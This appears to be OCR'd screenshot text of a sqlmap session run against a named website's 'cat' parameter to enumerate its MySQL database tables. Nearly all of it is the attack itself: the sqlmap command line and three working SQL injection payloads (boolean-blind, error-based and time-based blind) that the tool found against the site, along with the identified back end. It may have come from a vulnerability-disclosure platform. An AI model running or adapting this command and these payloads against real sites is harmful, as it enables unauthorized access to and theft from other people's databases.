 sqlmapproject-sqlmap-1e7f2d6 $ ./sqlmap.py --random-agent -u "http://www.randstatesta
ts.org/forms.php?cat=1" -p cat -D rand_usa -tables
{1.0-dev-nongit-20150412}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:54:08
[14:54:08] [INFO] setting file for logging HTTP traffic
[14:54:08] [INFO] fetched random HTTP User-Agent header from file '/Users/Radium/Desktop/sqlmapproje
ct-sqlmap-1e7f2d6/txt/user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 6.0 ; x64; en-US; rv:1.
9.1b2pre) Gecko/20081026 Firefox/3.1b2pre'
[14:54:08] [INFO] resuming back-end DBMS 'mysql'
[14:54:09] [INFO] testing connection to the target URL
[14:54:12] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1' AND 6843=6843 AND 'gYyr'='gYyr
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: cat=1' AND (SELECT 2178 FROM(SELECT COUNT(*),CONCAT(0x717a767a71,(SELECT (ELT(2178=2178
,1))),0x717a716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'mUWv
'='mUWv
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cat=1' AND (SELECT * FROM (SELECT(SLEEP(5)))aQjC) AND 'NvKk'='NvKk
---
[14:54:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[14:54:12] [INFO] fetched data logged to text files under '/Users/ .sqlmap/output/www.randstat
estats.org'
[*] shutting down at 14:54:12
www.wooyun.org